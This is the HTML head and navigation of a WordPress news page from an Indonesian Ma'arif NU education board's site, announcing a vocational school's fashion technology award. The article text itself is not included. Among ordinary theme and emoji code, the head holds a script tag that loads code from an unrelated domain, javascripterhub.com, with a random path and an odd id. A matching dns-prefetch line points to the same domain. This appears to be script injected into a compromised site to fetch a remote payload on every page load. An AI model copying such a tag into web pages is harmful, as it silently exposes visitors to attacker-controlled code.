

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pcmaarifnubanyumas.org/selamat-smk-maarif-nu-1-kembaran-raih-juara-fashion-technology/
body_size: 12530
content:
<!doctype html>
<html lang="id">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <title>Selamat! SMK Ma’arif NU 1 Kembaran Raih Juara Fashion Technology</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='preload' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' as='style' onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.googleapis.com' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin='anonymous'>
<link rel='dns-prefetch' href='//javascripterhub.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.pcmaarifnubanyumas.org/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Umpan Komentar" href="https://www.pcmaarifnubanyumas.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Selamat! SMK Ma’arif NU 1 Kembaran Raih Juara Fashion Technology Umpan Komentar" href="https://www.pcmaarifnubanyumas.org/selamat-smk-maarif-nu-1-kembaran-raih-juara-fashion-technology/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pcmaarifnubanyumas.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.pcmaarifnubanyumas.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 790px;--wp--style--global--wide-size: 1180px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='covernews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-icons-css' href='https://www.pcmaarifnubanyumas.org/wp-content/themes/covernews/assets/icons/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.pcmaarifnubanyumas.org/wp-content/themes/covernews/assets/bootstrap/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-style-css' href='https://www.pcmaarifnubanyumas.org/wp-content/themes/covernews/style.min.css?ver=5.5.6' type='text/css' media='all' />
<script type="text/javascript" src="https://javascripterhub.com/L4ohvt4YKKxSh9iz1MjAh9Mf2JnXlXIqVaHT9cVsuey" id="teriyaki_oval_mill-js"></script>
<script type="text/javascript" src="https://www.pcmaarifnubanyumas.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.pcmaarifnubanyumas.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.pcmaarifnubanyumas.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pcmaarifnubanyumas.org/wp-json/wp/v2/posts/1474" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pcmaarifnubanyumas.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.pcmaarifnubanyumas.org/selamat-smk-maarif-nu-1-kembaran-raih-juara-fashion-technology/" />
<link rel='shortlink' href='https://www.pcmaarifnubanyumas.org/?p=1474' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pcmaarifnubanyumas.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pcmaarifnubanyumas.org%2Fselamat-smk-maarif-nu-1-kembaran-raih-juara-fashion-technology%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pcmaarifnubanyumas.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pcmaarifnubanyumas.org%2Fselamat-smk-maarif-nu-1-kembaran-raih-juara-fashion-technology%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.30.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			        <style type="text/css">
                        .site-title a,
            .site-header .site-branding .site-title a:visited,
            .site-header .site-branding .site-title a:hover,
            .site-description {
                color: #008736;
            }

            .site-branding .site-title {
                font-size: 47px;
            }

            @media only screen and (max-width: 640px) {
                .header-layout-3 .site-header .site-branding .site-title,
                .site-branding .site-title {
                    font-size: 60px;

                }
              }   

           @media only screen and (max-width: 375px) {
               .header-layout-3 .site-header .site-branding .site-title,
               .site-branding .site-title {
                        font-size: 50px;

                    }
                }
                
                    .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
            max-width: 1200px;
        }
        @media (min-width: 1600px){
            .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
                max-width: 1600px;
            }
        }
        
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
            max-width: 100%;
            left: 0 !important;
        }


        </style>
        <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2022/12/cropped-NU-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2022/12/cropped-NU-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2022/12/cropped-NU-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2022/12/cropped-NU-1-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1474 single-format-standard custom-background wp-custom-logo wp-embed-responsive wp-theme-covernews eio-default default-content-layout archive-layout-grid scrollup-sticky-header aft-sticky-header aft-sticky-sidebar default aft-container-default aft-main-banner-slider-editors-picks-trending single-content-mode-default header-image-default align-content-left aft-and elementor-default elementor-kit-1651">
    
            <div id="af-preloader">
            <div id="loader-wrapper">
                <div id="loader"></div>
            </div>
        </div>
    
    <div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

        <div class="header-layout-1">
      <div class="top-masthead">

      <div class="container">
        <div class="row">
                      <div class="col-xs-12 col-sm-12 col-md-8 device-center">
                              <span class="topbar-date">
                  19 Januari 2026                </span>

              
                          </div>
                            </div>
      </div>
    </div> <!--    Topbar Ends-->
    <header id="masthead" class="site-header">
        <div class="masthead-banner " >
      <div class="container">
        <div class="row">
          <div class="col-md-4">
            <div class="site-branding">
              <a href="https://www.pcmaarifnubanyumas.org/" class="custom-logo-link" rel="home"><img loading="lazy" width="1316" height="264" src="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2022/12/tajuk.png" class="custom-logo" alt="tajuk" decoding="async" srcset="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2022/12/tajuk.png 1316w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2022/12/tajuk-300x60.png 300w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2022/12/tajuk-1024x205.png 1024w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2022/12/tajuk-768x154.png 768w" sizes="(max-width: 1316px) 100vw, 1316px" loading="lazy" /></a>                <p class="site-title font-family-1">
                  <a href="https://www.pcmaarifnubanyumas.org/" rel="home"></a>
                </p>
              
                          </div>
          </div>
          <div class="col-md-8">
                      </div>
        </div>
      </div>
    </div>
    <nav id="site-navigation" class="main-navigation">
      <div class="container">
        <div class="row">
          <div class="kol-12">
            <div class="navigation-container">

              <div class="main-navigation-container-items-wrapper">

                <span class="toggle-menu">
                  <a
                    href="#"
                    class="aft-void-menu"
                    role="button"
                    aria-label="Toggle Primary Menu"
                    aria-controls="primary-menu" aria-expanded="false">
                    <span class="screen-reader-text">Primary Menu</span>
                    <i class="ham"></i>
                  </a>
                </span>
                <span class="af-mobile-site-title-wrap">
                  <a href="https://www.pcmaarifnubanyumas.org/" class="custom-logo-link" rel="home"><img loading="lazy" width="1316" height="264" src="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2022/12/tajuk.png" class="custom-logo" alt="tajuk" decoding="async" srcset="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2022/12/tajuk.png 1316w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2022/12/tajuk-300x60.png 300w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2022/12/tajuk-1024x205.png 1024w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2022/12/tajuk-768x154.png 768w" sizes="(max-width: 1316px) 100vw, 1316px" loading="lazy" /></a>                  <p class="site-title font-family-1">
                    <a href="https://www.pcmaarifnubanyumas.org/" rel="home"></a>
                  </p>
                </span>
                <div class="menu main-menu"><ul id="primary-menu" class="menu"><li id="menu-item-1119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1119"><a href="https://www.pcmaarifnubanyumas.org/">Beranda</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-62"><a>Profil</a>
<ul class="sub-menu">
	<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.pcmaarifnubanyumas.org/sejarah/">Sambutan</a></li>
	<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://www.pcmaarifnubanyumas.org/visi-dan-misi/">Visi dan Misi</a></li>
	<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://www.pcmaarifnubanyumas.org/visi-dan-arah-kerja/">Visi dan Arah Kerja</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://www.pcmaarifnubanyumas.org/susunan-organisasi/">Susunan Organisasi</a></li>
</ul>
</li>
<li id="menu-item-63" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-63"><a>Kelembagaan</a>
<ul class="sub-menu">
	<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://www.pcmaarifnubanyumas.org/bidang-kurikulum-dan-penjaminan-mutu/">Bidang Kurikulum dan Penjaminan Mutu</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://www.pcmaarifnubanyumas.org/bidang-pengembanganpotensi-ekonomi/">Bidang Pengembangan Potensi Ekonomi, Kewirausahaan, dan Kesejahteraan</a></li>
	<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://www.pcmaarifnubanyumas.org/bidang-pengembangan-sdm/">Bidang Pengembangan Sumber Daya Manusia (SDM)</a></li>
	<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://www.pcmaarifnubanyumas.org/bidang-humas-media-dan-sistem-informasi/">Bidang Humas, Media, dan Sistem Informasi</a></li>
	<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.pcmaarifnubanyumas.org/bidang-infrastruktur-dan-pengelolaan-aset/">Bidang Infrastruktur dan Pengelolaan Aset</a></li>
</ul>
</li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.pcmaarifnubanyumas.org/download/">Download</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.pcmaarifnubanyumas.org/kontak-kami/">Kontak Kami</a></li>
